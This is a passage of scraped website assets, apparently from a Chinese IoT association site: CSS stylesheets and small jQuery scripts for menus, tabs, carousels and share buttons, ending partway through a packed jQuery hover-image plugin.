	padding: 10px 20px;
	width: 342px;
	float: left;
}
.inontabnr ul li{
	line-height: 28px;
	list-style: inside none disc;
	position: relative;
}
.inontabnr ul li span{
	position: absolute;
	right: 0;
	top: 0;
}
.cur{
	color: #F37125;
}
.incousul{

}
.incousul ul{
	margin-right: -21px;
}
.incousul ul li{
	background: #0088CC none repeat scroll 0 0;
	border: 1px solid;
	color: #fff;
	display: block;
	float: left;
	height: 50px;
	line-height: 50px;
	text-align: center;
	width: 180px;
	margin-right: 20px;
	margin-bottom: 25px;
}
.incousul ul li a{
	color: #fff;
}
/*link*/
.indellink {
	border-bottom: 1px dashed #c9c9c9;
}
.lndelink2 a {
	color: #3c3c3c;
	padding: 0 15px;
}

/*link end*/

/*footer*/
.refooter{
	text-align: center;
	color: #fff;
	font-size: 14px;
	background: #0088CC;
}
.refooter a{
	color: #fff;
	padding:0 28px;
}
.refooter p{
	line-height: 28px;
	font-size: 16px;
}
.footerp{
	background: #0574AB;
	color: #fff;
}
.footerp a{
	color: #fff;
}
/*footer end*/

/*鍒嗕韩*/
.share{
	position: fixed;
	right: 43px;
	top: 40%;
}
.sharea1{
	left: 0;
	position: absolute;
	top: 0;
	z-index: 6;
}
.sharea2{
	left: 0;
	position: absolute;
	top: 49px;
}
.sharea3{
	left: 0;
	position: absolute;
	top: 98px;
	z-index: 6;
}
.sharea4{
	left: 0;
	position: absolute;
	top: 146px;
	z-index: 5;
}
.sharea5{
	left: 0;
	position: absolute;
	top: 196px;
	z-index: 4;
}
.sharea6{
	left: 0;
	position: absolute;
	top: 244px;
	z-index: 5;
}
.swx{
	position: absolute;
	right: 60px;
	top: -30px;
	display: none;
}
.sphone{
	background: #225bd4 none repeat scroll 0 0;
	height: 60px;
	line-height: 60px;
	position: absolute;
	right: 14px;
	top:0;
	width: 210px;
	display: none;
}
.sharea:hover{
	-webkit-transform:rotate(0deg) scale(1.3);
	-ms-transform:rotate(0deg) scale(1.3);
	transform:rotate(0deg) scale(1.3);
	-webkit-transition:all 0.5s ease-in;
	transition:all 0.5s ease-in;
}
/*鍒嗕韩end*/

/*绉戞妧娲诲姩*/
.sbanner{
	height: 547px;
}
.klist{

}
.klist ul{

}
.klist ul li{
	float: left;
	font-size: 18px;
	height: 56px;
	line-height: 56px;
	padding: 0 37px;
}
.klist ul li:hover{
	background: #0088CC;
}
.klist ul li:hover a{
	color: #fff;
}
.kactive{
	background: #0088CC;
}
.kactive a{
	color: #fff;
}
.kinrp{
	line-height: 32px;
	padding-left: 22px;
}

.konew{
	margin-right: -45px;
}
.konea{
	float: left;
	margin-right: 47px;
	width: 366px;
}
.konea .inontabnr{
	padding: 10px 5px;
}
.konea .inontabnr ul li{
	list-style:none;
	height: 28px\9;
}
.kcbdw p{
	margin-bottom: 15px;
}
.kcbdw a{
   margin-right: 21px;
	color: #3c3c3c;
}

.kjtznleft{
    width: 575px;
	height: 254px;
}
.kjtnright{
    width: 575px;
	height: 254px;
}


.index-title {
	border-bottom:1px dashed #eaeaea;
	position: relative;
}
.index-fwfw {
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	text-align: center;
	top: -21px;
}
.index-fwfw span {
	/*background: #fff;*/
	margin-top: 7px;
	padding: 0 30px;
}
.sleftw{
	width: 367px;
	height: 245px;
}
.srightw{
	width:785px;
	height: 245px;
	overflow:hidden;
}
.slidpa{
	width:710px;
	height: 245px;
	position: relative;
	float: left;
	padding-right:2px;
}
.slide3 .op_btns{
	width: 100%;
}
.slide3 .op_btns .op_btn{
	margin-top: -183px;
	width: 20px;
	height: 91px;
}
.slide3 .op_btns .op_prev{
	background: url("../images/kjleft.png") no-repeat;
	left: -43px;
}
.slide3 .op_btns .op_next{
	background: url("../images/kjright.png") no-repeat;
	right: -43px;
}

.biaoding2{
  margin-right: -72px;
}
.registerform2{

}

.registerform2 tr{
	display: block;
	float: left;
	width: 560px;
	margin-right: 74px;
	margin-bottom: 20px;
}
.kxingming{
	font-size: 16px;
	text-align: center;
	width: 100px;
	float: left;
}
.kiwidth{
   width: 455px;
}
.kiwidth .inputxt{
	width: 93%;
	border: 1px solid #a0a0a0;
}

#carousel1{width:100%;height:504px;text-align:center;overflow:hidden;position: relative;}
#carousel1 .car_bigp img{display:none;margin:auto;}
#carousel1 .car_click{width:1010px;height:65px;background:url(../images/background1.png);position:absolute;z-index:2;top:400px;left:22%;}
#carousel1 .car_click .car_c_title{width:265px;height:55px;margin-top:5px;float:left;}
#carousel1 .car_click .car_c_title p{font-size:18px;color:white;margin:5px 5px}
#carousel1 .car_click .car_c_smallpic{width:740px;height:55px;margin-top:5px;float:left;}
#carousel1 .car_click .car_c_smallpic input{float:left;}
#carousel1 .car_click .car_c_smallpic img{cursor:pointer;float:left;margin:0 5px;border:solid 2px #fff;width: 85px;height: 50px;}
#carousel1 .car_click .car_c_smallpic .car_c_inpt1{width:34px;height:50px;border:0px;background:url(../images/arrow1.png);cursor:pointer;margin-right:5px;}
#carousel1 .car_click .car_c_smallpic .car_c_inpt2{width:34px;height:50px;border:0px;background:url(../images/arrow2.png);cursor:pointer;margin-left:5px;}
/*slide end*/
.aboutrightspan{
	right: 0;
	top: 15px;
}

.newul ul li{
	padding:20px 0;
	border-bottom: 1px dashed #a6a6a6;
}
.menu{border:solid 1px #dfdfdf;overflow:hidden;}

.menu ul li{display:block;padding-top:2px;overflow:visible;}
.menu ul li a{display:block;height:34px; margin-top:0px;padding-top:10px;padding-left:15px;font-size:18px;color:#3c3c3c;}
.menu ul li .active{background:url(../images/on.png) top right no-repeat;}
.menu ul li .inactive{background:url(../images/off.png) top right no-repeat;}
.menu ul li ul{display:none; margin-top:-4px;margin-bottom:20px;   }
.menu ul li ul li ul{margin-bottom:5px;}
.menu ul li ul li{font-size:14px; cursor:pointer; color:#333;display:block;margin-bottom:10px;margin-top:10px;padding-left:1px;margin-left:25px;}
.menu ul li ul li a{background:none;height:20px;color:#646464;padding-left:0px;font-size: 16px; }



/*newpage*/
.newpage{
	text-align: center;
}
.newpage a{
	background: #f3f3f5;
	color: #646464;
	font-size: 16px;
	line-height: 32px;
	margin: 0 5px;
	padding: 5px 14px;
}
.newpage a:hover{
	color: #fff;
	background: #02689B;
}
.newpage .newactive{
	color: #fff;
	background: #02689B;
}
.newpage .newfirst{
	padding: 5px 7px;
}

/*newpage end*/
/*鏂伴椈鍐呴〉*/
/*绮惧搧灞曠ず*/
.showimg{

}
.showimg ul{
	margin-right: -26px;
}
.showimg ul li{
	float: left;
	overflow: hidden;
	position: relative;
	width: 219px;
	margin-right: 25px;
	margin-bottom: 30px;
}
.showimg .inshowspan{
    margin-top: 10px;
}

.shownyp{
	-moz-user-select: none;
	-khtml-user-select: none;
	user-select: none;
	font-size: 16px;
	line-height: 28px;
	color: #3c3c3c;
}
/*previous*/
.previous span{
	margin: 35px 0px;
}
.previous span:hover,.previous span:hover a{
	color: #02689B;
}
.previous span a{
	color: #3c3c3c;
}
/*previous end*/
/*绮惧搧灞曠ず end*/
/*鑱旂郴鎴戜滑*/
.lxwmp{
	-moz-user-select: none;
	-khtml-user-select: none;
	user-select: none;
}

/*鑱旂郴鎴戜滑 end*/

/*鍥藉唴绉戞妧*/
.chleft{
	width: 200px;
}
.indexnav{

}
.indexnav ul li{
	line-height: 40px;
	border-bottom: 1px solid #c8c8c8;
}
.indexnav ul li a{
	display: block;
	font-size: 18px;
	color: #3c3c3c;
}
.indexnav .indexnav-ul  li{
	border-bottom: none;

}

.indexnav .indexnav-ul  li a{
   color: #3c3c3c;
	background: url("../images/kjli.png") no-repeat left center;
	padding-left: 18px;
}
.indexnav .indexnav-ul  li a:hover{
	background: url("../images/kjli2.png") no-repeat left center;
	padding-left: 18px;
	color: #02689B;
}
.indexnav ul li .xpactive{
	color: #02689B;
}
.indexnav .indexnav-ul .indexnav-active{
	background: url("../images/kjli2.png") no-repeat left center;
	padding-left: 18px;
	color: #02689B;
}

.chright{
	width: 900px; margin-bottom:40px;
}
.showimg h1{ margin-left:10px; font-size:20px; color:#02689B !important; margin-top:8px; margin-bottom:10px;}
.showimg p{ margin-left:10px;text-algin:justfy;text-indent:2em;}
/*鍥藉唴绉戞妧 end*/

/*鍙嬫儏閾炬帴*/
.Fon1{ position:relative; padding-top:22px; padding-bottom:15px;}
.kh_ban{ width: 100%; height:50px; position: relative;/* background: #ccc;*/}
.kh_ban .kh_nr{width:100%; height:90px;/* */ overflow:hidden; left:0;position: relative;}
.kh_ban .datu{ width:100%; height:430px; position: absolute; left:0; top:0px; /*overflow: hidden;*/}
.kh_ban .datu ul{ position:absolute; left:0px; top:0;}
.kh_ban .datu li{ width: 1000px; height:430px; position: absolute; left: 0px; top: 0px; /*overflow: hidden;*/ display: none;}
.kh_ban .datu li img{ width:1000px; height:500px;}
.kh_ban .datu li p{ height:40px; position: absolute; left: 0px; bottom:-60px; z-index: 5; background: url(images/else/bg_bt.png) repeat; color: #333; line-height:24px;}
.kh_ban .xiaotu{ width:100%; position: absolute; height:68px; overflow: hidden; right:0px; top:0px;}
.kh_ban .xiaotu .xtu{ width:1140px; height:68px; overflow: hidden;  position: absolute; left:30px; top:0px;}
.kh_ban .xiaotu .xtu ul{ position: absolute; left: 0px; top: 0px;}
.kh_ban .xiaotu li{ width:112px; height:48px;cursor: pointer; position: relative; overflow: hidden; border:1px solid #ccc; margin-right:14px; line-height: 48px; text-align: center;}
.kh_ban .xiaotu li img{ margin-rigth:5px;}
.kh_ban .xiaotu li .ceng1{ width:113px; height:66px; background: url(../images/xiao1.png) no-repeat left center; position: absolute; left: 0px; top: 0px; z-index: 5;}
.kh_ban .xiaotu li.current{  border:1px solid #0088CC;}
.kh_ban .xiaotu .shang{ width: 16px; height:29px; cursor: pointer; background:url(../images/zuo.jpg) no-repeat left center; position: absolute; left:0px; top:12px;}
.kh_ban .xiaotu .xia{ width:16px; height:29px; cursor: pointer; background:url(../images/you.jpg) no-repeat left center; position: absolute; right:0px; top:12px;font-weight:bold;}
.ZZuo{ border-right:none;}
/*鍙嬫儏閾炬帴 end*/
.content{margin-bottom:40px;}

--- FILE ---
content_type: text/css
request_url: http://hiotf.org.cn/HNWLWXH/static/css/ke.css
body_size: 7056
content:
@charset "utf-8";
body, ul, dl, dd, dt, ol, li, p, h1, h2, h3, h4, h5, h6, textarea, form, select, fieldset, table, td, div, input {margin:0;padding:0;-webkit-text-size-adjust: none}
h1, h2, h3, h4, h5, h6{font-size:12px;font-weight:normal}
body>div{margin:0 auto}
div {text-align:left}
a img {border:0}
body { color: #333; text-align: center; font: 12px "微软雅黑"; }
ul, ol, li {list-style-type:none;vertical-align:0}
a {outline-style:none;color:#535353;text-decoration:none}
a:hover { color: #D40000; text-decoration: none}
.clear{height:0; overflow:hidden; clear:both}
.text-64 img{ width:60%; margin:0 20%; }
#container {
	width: 1060px;
	background: #272727;
	height: 1910px;
	padding-left: 10px;
	padding-top: 10px;
	margin-right: auto;
	margin-left: auto;
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); /* Firefox */
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); /* Safari and Chrome */
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
 filter: progid:DXImageTransform.Microsoft.shadow(direction=120, color=#000000, strength=4);
}
.main_box {
	background: red;
	/* Important parameters of style start */
	position: relative;
	overflow: hidden;
	float: left;
	/* Important parameters of style end */
	margin-right: 10px;
	margin-bottom: 10px;
}
.main_box > img {
	display: block;
	z-index: 10;
}
.main_box > a {
	text-decoration: none;
}
.popup {
	/* Important parameters of style start */
	display: none;
	text-align: center;
	position: absolute;
	z-index: 40;
	/* Important parameters of style end */
	height: 70px;
	width: 70px;
	background: #753ffe url(../images/up.png) no-repeat center center;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Firefox */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Safari and Chrome */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
 filter: progid:DXImageTransform.Microsoft.shadow(direction=120, color=#000000, strength=2);
}
.popup2 {
	/* Important parameters of style start */
	display: none;
	text-align: center;
	position: absolute;
	z-index: 40;
	/* Important parameters of style end */
	height: 70px;
	width: 70px;
	background: #fe3f3f url(../images/down.png) no-repeat center center;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Firefox */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Safari and Chrome */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
 filter: progid:DXImageTransform.Microsoft.shadow(direction=120, color=#000000, strength=2);
}
.r_board {
	/* Important parameters of style start */
	display: none;
	text-align: center;
	position: absolute;
	z-index: 40;
	/* Important parameters of style end */
	height: 60px;
	width: 200px;
	background: #2BBFBD;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Firefox */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Safari and Chrome */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
 filter: progid:DXImageTransform.Microsoft.shadow(direction=120, color=#000000, strength=2);
}
.overlayPop {
	/* Important parameters of style start */
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	margin: 0;
	/* Important parameters of style end */	

	background: #000;
}
/* Text Content */

.overlayText {
	/* Important parameters of style start */
	position: absolute;
	overflow: hidden;
	display: none;
	z-index: 20;
	margin: 0;
	/* Important parameters of style end */	

	background: #000;
	color: white;
}
.overlayRubTop {
	/* Important parameters of style start */
	position: absolute;
	overflow: hidden;
	z-index: 20;
	margin: 0;
	border: 0 none;
	/* Important parameters of style end */
	background: #000;
}
.overlayRubBottom {
	/* Important parameters of style start */
	position: absolute;
	overflow: hidden;
	z-index: 20;
	margin: 0;
	border: 0 none;
	/* Important parameters of style end */	
	background: #000;
}
.textBox {
	/* Important parameters of style start */
	position: absolute;
	float: left;
	z-index: 30;
	margin: 0;
	padding: 0;/* Important parameters of style end */	
}
.textTitle {
	/* Important parameters of style start */
	position: absolute;
	float: left;
	z-index: 30;
	margin: 0;
	/* Important parameters of style end */	
	margin-left: 10px;
	padding: 5px;
	font-weight: bold;
}
/* USER STYLES */

.user_style1 .popup {
	border-radius: 70px;
	background: #fff url(../images/search-red.png) no-repeat center center;
}
.user_style2 .popup {
	border-radius: 5px;
	background-color: #19b4e0;
}
.user_style2 .popup2 {
	border-radius: 5px;
	background-color: #F29B30;
}
.user_style3 .popup {
	border-radius: 85px;
	height: 85px;
	width: 85px;
	background: #e71a6e;
	line-height: 85px;
	color: #fff;
	font-size: 20px;
}
.user_style3 .overlayPop {
	background: #fff;
}
.user_style4 .popup {
	border-radius: 85px;
	height: 85px;
	width: 85px;
	background: #ff9a46 url(../images/arrow.png) no-repeat center center;
}
.user_style4 .popup2 {
	border-radius: 85px;
	height: 85px;
	width: 85px;
	background: #ff9a46 url(img/microphone.png) no-repeat center center;
}
.user_style12 .popup {
	width: 300px;
	height: 140px;
	padding: 10px;
	background: rgb(0,0,0);
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	text-align: left;
}
.user_style13 .popup {
	width: 220px;
	height: 160px;
	padding: 10px;
	background:  url(../images/phone.png) no-repeat center center;
	color: #fff;
	text-align: left;
	-moz-box-shadow: none; /* Firefox */
	-webkit-box-shadow: none; /* Safari and Chrome */
	box-shadow: none;
 filter: progid: none;
}
.user_style5 .textTitle {
	background: #fff;
	color: #000;
	font-size: 26px;
	margin-top: 40px;
	padding-left: 20px;
	padding-right: 20px;
}
.user_style6 .textTitle {
	background: #1d9beb;
	color: #fff;
	font-size: 26px;
	padding: 70px 20px 20px 20px;
}
.user_style7 .textTitle {
	background: #ff237a;
	color: #fff;
	font-size: 22px;
}
.user_style11 .textTitle {
	background: #c71deb;
	color: #fff;
	font-size: 38px;
	border-radius: 90px;
	margin-top: 50px;
	margin-left: 50px;
	height: 90px;
	width: 90px;
	line-height: 90px;
	text-align: center;
}
.user_style5 .textBox {
	background: rgb(63,31,65);
	background: rgba(63, 31, 65, 0.7);
	color: #d9c3db;
	margin-bottom: 30px;
	font-size: 14px;
	opacity: 0.8;
}
.user_style5 a {
	color: #f5e7f6;
}
.user_style6 .textBox {
	background: #fff;
	color: #000;
	margin-bottom: 30px;
}
.user_style7 .textBox {
	background: #26a4fb;
	color: #fff;
}
.user_style11 .textBox {
	background: #5B9E00;
	color: #fff;
}
.user_style8 .r_board {
	line-height: 60px;
	color: #fff;
	font-size: 20px;
	border-radius: 4px;
	background: #66ccff;
}
.user_style9 .r_board {
	line-height: 90px;
	color: #fff;
	font-size: 20px;
	border-radius: 90px;
	height: 90px;
	width: 90px;
	background: #b2f749 url(../images/arrow.png) no-repeat center center;
}
.user_style10 .r_board {
	line-height: 80px;
	color: #fff;
	font-size: 30px;
	height: 80px;
	width: 80px;
	background: #fa1d56;
}

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/up.js
body_size: 658
content:
///**
// * Created by Administrator on 2016/3/23.
// */
function initMenu() {
    //$('#menu ul').hide();
    //$('#menu ul:first').show();
    $('.indexnav li a').click(
        function() {
            var checkElement = $(this).next();
            if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
                return false;
            }
            if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
                $('.indexnav-ul:visible').slideUp('normal');
                checkElement.slideDown('normal');
                return false;
            }
        }
    );
}
$(function() {initMenu();});


--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/motab.js
body_size: 988
content:
/**
 * 信息中心
 */
;(function (window, $, undefined) {
    /*
     * tab切换插件
     * 用例：$('*').createTab();
     */
    $.fn.createTab = function (opt) {
        var def = {
            activeEvt: 'mouseover',
            activeCls: 'cur'
        }
        $.extend(def, opt);
        this.each(function () {
            var $this = $(this);
            var timer;
            $this.find('.inonetabula a').mouseover(def.activeEvt,function(){
                var index = $(this).index(),
                    that = $(this);
                timer = setTimeout(function(){
                    that.addClass('cur').siblings().removeClass('cur');
                    $this.find('div.inontawdh').animate({marginLeft:-383*(index-1)},'slow');
                },300);
            }).mouseout(function(){
                clearTimeout( timer );
            })
        });
    }

})(window, jQuery);
$(function(){
    $(".inonetab").createTab()
})


--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/itabtitle.js
body_size: 433
content:
/**
 * 专家观点，比赛成绩
 */
$(function(){
    $(".itabtitle a").each(function(j){
        var num=j+1;
        $(this).click(function(){
            $(".itabtitle a").attr("class","");
            $(this).attr("class","hovera");
            for(var i=1;i<=2;i++){
                $("#tab_kc"+i).css("display","none");
            }
            $("#tab_kc"+num).css("display","block");
        });
    });
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/nav.js
body_size: 508
content:
/**
 * Created by Administrator on 2016/3/18.
 */
$(function(){
    $(".navul li").hover(function(){
        $(this).find(".subNav").show();
    },function(){
        $(this).find(".subNav").hide();
    });

    $(".navul li").eq(4).find(".navPadding").css({ "width": 480, "display": "inline-block" });
    $(".navul li").eq(6).find(".navPadding").css({ "width": 520, "display": "inline-block" });
    $(".navul li").eq(7).find(".navPadding").css({ "width": 930, "display": "inline-block" });
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/inshow.js
body_size: 322
content:
/**
 * Created by Administrator on 2016/3/21.
 */
$(function(){

    $('.slide').hover(function(){
        $(this).children('.abh3').stop(true,true).delay(100).animate({'top':0,opacity:0.8},300);
    },function(){
        $(this).children('.abh3').stop(true,true).animate({'top':-166,opacity:0},200);
    })

})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/insrtab.js
body_size: 1296
content:
/**
 * Created by Administrator on 2016/3/21.
 */
/**
 * 展商服务
 */
$(function(){
    $('.incontenta ul').width(383*$('.incontenta li').length+'px');
    $(".intabaa a").mouseover(function(){
        $(this).addClass('onb').siblings().removeClass('onb');
        var index = $(this).index();
        number = index;
        var distance = -383*index;
        $('.incontenta ul').stop().animate({
            left:distance
        });
    });

    var auto = 1;  //等于1则自动切换，其他任意数字则不自动切换
    if(auto ==1){
        var number = 0;
        var maxNumber = $('.intabaa a').length;
        function autotab(){
            number++;
            number == maxNumber? number = 0 : number;
            $('.intabaa a:eq('+number+')').addClass('onb').siblings().removeClass('onb');
            var distance = -383*number;
            $('.incontenta ul').stop().animate({
                left:distance
            });
        }
        var tabChange = setInterval(autotab,3000);
        //鼠标悬停暂停切换
        $('.insrtab').mouseover(function(){
            clearInterval(tabChange);
        });
        $('.insrtab').mouseout(function(){
            tabChange = setInterval(autotab,3000);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/carousel1.js
body_size: 3689
content:
//新闻banner图
$(function(){
	//默认值
	$("#carousel1").css("background-color","rgb(198, 198, 198)");	//第一张图的背景
	$(".car_c_title p").html("<花千骨>霍建华教古琴迷倒赵丽颖订单订单");	//第一张图的标题
	//以下数组中的颜色与主图两边颜色同步的背景色(不同用户用脑分辨率不同导致图片无法铺满时,通过背景色的补充,起到铺满的作用)
	var rgb_arr = new Array("rgb(198, 198, 198)","rgb(238, 238, 238)","rgb(224, 232, 219)","rgb(33, 27, 123)","rgb(46, 167, 220)","rgb(0, 0, 0)");	
	//所有标题
	var title_arr = new Array("<花千骨>霍建华教古琴迷倒赵丽颖订单订单","赵薇的银幕进化史从票房毒药到人生赢家","全球电影侦察36岁还清纯你信么？","《大牌驾到》佟大为：邓超不怕妻子但我怕","《怪物史瑞克》颠覆王子公主童话","中国电影新力量红毯秀《捉妖记》《栀子花开》等亮相");
	//自动轮播方法
	function roll(rgb_arr,title_arr){
		setTimeout(function(){	
			for(var i=0;i<=5;i++){
				var nowpic = $("#carousel1 .car_bigp img").eq(i);				
				if(nowpic.css("display") == "block"){
					var showpicnum = i*1+1*1;
					$("#carousel1 .car_bigp img").css("display","none");	//先隐藏所有主图
					$(".car_c_smallpic img").css("border","");	//先隐藏所有小图边框
					if(showpicnum == 6){
						//最后一张时,跳转到第一张
						$("#carousel1 .car_bigp img").eq(0).css("display","block");	
						$("#carousel1").css("background-color",rgb_arr[0]);
						$("#carousel1").attr("name",0);
						$(".car_c_smallpic img").eq(0).css("border","solid 2px Darkorange");
						$(".car_c_title p").html(title_arr[0]);
					}else{
						$("#carousel1 .car_bigp img").eq(showpicnum).css("display","block");	//主图
						$("#carousel1").css("background-color",rgb_arr[showpicnum]);	//主图背景
						$("#carousel1").attr("name",showpicnum);	//给div一个name值,代表当前自动轮到到哪张图,鼠标轮播时会用到这个值
						$(".car_c_smallpic img").eq(showpicnum).css("border","solid 2px Darkorange");	//小图边框
						$(".car_c_title p").html(title_arr[showpicnum]);	//标题	
					}
					break;
				}
			}
			roll(rgb_arr,title_arr);
		},5000);
	}
	roll(rgb_arr,title_arr);
	//点击左箭头
	$(".car_c_inpt1").click(function(){
		var showpicnum = $("#carousel1").attr("name");	//当前选中的图片eq编号
		if(showpicnum <= 0){
			var eqnum = 5;
		}else{
			var eqnum = showpicnum-1;
		}
		mouseRoll(rgb_arr,title_arr,eqnum);
		
	});
	//点击右箭头
	$(".car_c_inpt2").click(function(){
		var showpicnum = $("#carousel1").attr("name");	//当前选中的图片eq编号
		if(showpicnum >= 5){
			var eqnum = 0;
		}else{
			var eqnum = showpicnum*1+1*1;
		}
		mouseRoll(rgb_arr,title_arr,eqnum);
	});
	//鼠标滑过小图
	$(".car_c_smallpic img").mouseover(function(){
		var eqnum = $(this).index()-1;
		mouseRoll(rgb_arr,title_arr,eqnum);
	});
	//鼠标事件轮播方法
	function mouseRoll(rgb_arr,title_arr,eqnum){
		$(".car_c_smallpic img").css("border","");	//隐藏所有小图边框
		$(".car_c_smallpic img").eq(eqnum).css("border","solid 2px Darkorange");	//显示当前选中的小图边框
		$("#carousel1 .car_bigp img").css("display","none");	//隐藏所有主图
		$("#carousel1 .car_bigp img").eq(eqnum).css("display","block");	//显示当前选中的主图
		$("#carousel1").css("background-color",rgb_arr[eqnum]);	//显示当前选中的主图背景
		$(".car_c_title p").html(title_arr[eqnum]);	//标题
		$("#carousel1").attr("name",eqnum);	//最新的name值
	}


	
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/focus.js
body_size: 408
content:
/**
 * Created by Administrator on 2016/3/21.
 */
$(function(){
    $("input[type|='text']").focus(function(){
        $(this).addClass("focus");
        if($(this).val() ==this.defaultValue){
            $(this).val("");
        }
    }).blur(function(){
        $(this).removeClass("focus");
        if ($(this).val() == '') {
            $(this).val(this.defaultValue);
        }
    });
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/intab.js
body_size: 1226
content:
/**
 * 大赛
 */
$(function(){
    $('.incontent ul').width(792*$('.incontent li').length+'px');
    $(".intaba a").mouseover(function(){
        $(this).addClass('ona').siblings().removeClass('ona');
        var index = $(this).index();
        number = index;
        var distance = -792*index;
        $('.incontent ul').stop().animate({
            left:distance
        });
    });

    var auto = 1;  //等于1则自动切换，其他任意数字则不自动切换
    if(auto ==1){
        var number = 0;
        var maxNumber = $('.intaba a').length;
        function autotab(){
            number++;
            number == maxNumber? number = 0 : number;
            $('.intaba a:eq('+number+')').addClass('ona').siblings().removeClass('ona');
            var distance = -792*number;
            $('.incontent ul').stop().animate({
                left:distance
            });
        }
        var tabChange = setInterval(autotab,3000);
        //鼠标悬停暂停切换
        $('.intab').mouseover(function(){
            clearInterval(tabChange);
        });
        $('.intab').mouseout(function(){
            tabChange = setInterval(autotab,3000);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/show.js
body_size: 389
content:
/**
 * Created by Administrator on 2016/3/22.
 */
$(function(){
    $(".sharea3").hover(function(){
        $(".swx").toggle();
    });
    $(".sharea5").hover(function(){
        $(this).css("z-index","10");
        $(".sphone").toggle();
    });
    $(".sharea6").click(function(){
        $("html, body").animate({
            "scroll-top":0
        },"fast");
    })
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/jquery.zalki_hover_img.min-0.2.js
body_size: 6729
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(o($,2i,2s){$.2S.2Q=o(2q){w 3=$.2O({2d:b,1k:U,1i:U,11:\'14\',1N:q,2k:q,1t:\'14\',2g:17,2a:2D,1x:\'2T\',2M:q,2C:q,1z:\'13\',2j:q,2G:q,1w:\'13\',1Y:q,2b:U,2c:0.5,1D:\'2Z\',1F:0.5,1d:U,1e:U,X:\'2N\',2u:2z,2F:2D,1h:\'2W\',2H:1J,1L:17,1j:\'13\',1Q:2z,1U:q,1l:\'2U\',22:1J,29:q,1n:\'2R\',1o:0.5,2f:q,2h:q,1p:\'14\',2p:17,2t:17,1u:\'14\',2w:2V,2x:2X,1v:\'13\'},2q);32 2B.2P(o(){w 1=$(2B),s=$(\'.s\'),z=$(\'.z\'),M=$(\'.M\'),S=$("<x 12=\'S\'></x>"),u=$("<x 12=\'u\'></x>"),H=$("<x 12=\'H\'></x>"),F=$("<x 12=\'F\'></x>"),A=$(\'.A\'),B=$(\'.B\');9(3.2d==b){w r=1.E(\'2e\').l(),h=1.E(\'2e\').k()}a{w r=1.l(),h=1.k()};w Q=1.8(s).l(),v=1.8(s).k(),16=1.8(z).l(),G=1.8(z).k(),2v=1.8(M).k(),19=1.8(M).l(),1y=1.E(A).2y(b),1H=1.E(A).2A(b),1A=1.E(B).2y(b),1g=1.E(B).2A(b),1C=h/2-v/2,1a=r/2-Q/2,1G=r/2-16/2,2I=h/2-2v/2,2J=r/2-19/2,1I=h/2-G/2+v/2+10,1K=h/2-G/2-v/2-10,1b=h/2-v/2-G/2-10;w 1c={c:1a},1O={c:1G},1P={d:1C},1R={d:-v*2},1S={d:1b},1T={P:1K},1V={d:-v*2},1W={P:-G*2},1X={c:-16*2},1f={c:-Q*2},2Y={c:r*2},1Z={c:0},21={W:0},23={c:-1A*2},24={W:-1y*2},25={d:0},26={P:0},27={d:-1g*2},28={P:-1H*2};1.e({\'k\':h,\'l\':r});9(1.7(\'6-4\')==\'m\'||1.7(\'6-4\')==\'p\'||1.7(\'6-4\')==\'m-n\'||1.7(\'6-4\')==\'p-n\'){1.1m(S)}a 9(1.7(\'6-4\')==\'N\'||1.7(\'6-4\')==\'O\'){1.1m(u)}a 9(1.7(\'6-4\')==\'D\'){1.1m(H,F)};1.8(S).e({\'k\':h,\'l\':r});1.8(u).e({\'k\':h,\'l\':r});1.8(H).e({\'k\':h,\'l\':0});1.8(F).e({\'k\':h,\'l\':0});w 1q=1.8(u).l(),1r=1.8(u).k();w 2l={d:0},2m={d:-1r},2n={c:0},2o={c:-1q};o 1s(f,i,2r,j){f.8(S).g().V(i,2r,j)};o R(f,18,i,j){f.8(s).g(b,b).t(18,i,j)};o T(f,L,K,i,J,j,I){f.8(s).g(b,b).t(L,i,j);f.8(z).g(b,b).t(K,J,I)};o 1B(f,18,i,j){f.8(M).g(b,b).t({c:18},i,j)};o Y(f,2E,i,j){f.8(u).g(b,b).t(2E,i,j)};o Z(f,L,K,i,J,j,I){f.8(B).g(b,b).t(L,i,j);f.8(A).g(b,b).t(K,J,I)};o 